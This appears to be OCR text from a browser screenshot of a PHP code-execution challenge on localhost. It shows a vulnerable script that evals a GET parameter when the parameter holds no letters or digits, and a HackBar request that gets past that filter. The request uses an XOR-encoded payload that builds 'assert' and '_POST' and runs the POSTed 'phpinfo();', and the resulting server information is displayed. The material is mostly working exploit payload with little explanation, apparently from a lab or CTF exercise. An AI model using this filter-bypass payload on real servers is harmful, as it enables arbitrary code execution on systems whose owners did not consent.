 localhost:81/webshell_without_alphanum.php?shell=$_=('%01'^'`').('%13'^'`').('%13'^'`').('%05'^'`').('%12'^'`').('%14'^'`');$__='_'.('%0D'^']').('%12'^']').
火狐官方站点 新手上路 常用网址 京东商城
<?php
show_source(__FILE__);
if (!preg_match('/[a-z0-9]/is',$_GET['shell'])) {
eval($_GET['shell']);
PHP Version 5.6.9
php
System Windows NT WIN-2302080950 6.2 build 9200 (Windows 8 Business Edition) AMD64
Build Date May 13 2015 19:23:54
Compiler MSVC11 (Visual C++ 2012)
Architecture x64
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--disable-
isapi" "--disable-nsapi" "--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-pdo-
oci=c:\php-sdk\oracle\x64\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-sdk\oracle
\x64\instantclient_12_1\sdk,shared" "--with-enchant=shared" "--enable-object-out-dir=../obj/" "--enable-
com-dotnet=shared" "--with-mcrypt=static" "--without-analyzer" "--with-pgo"
Server API CGI/FastCGI
Virtual Directory Support disabled
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other
Load URL
http://localhost:81/webshell_without_alphanum.php?shell=$_=('%01'^'`').('%13'^'`').('%13'^'`').('%05'^'`').('%12'^'`').('%14'^'`');$__='_'.('%0D'^']').('%12'^']').('%0E'^']').('%09'^']');$___=$$__;$_($___[_]);
Split URL
Execute
Post data Referer User Agent Cookies Clear All
_=phpinfo();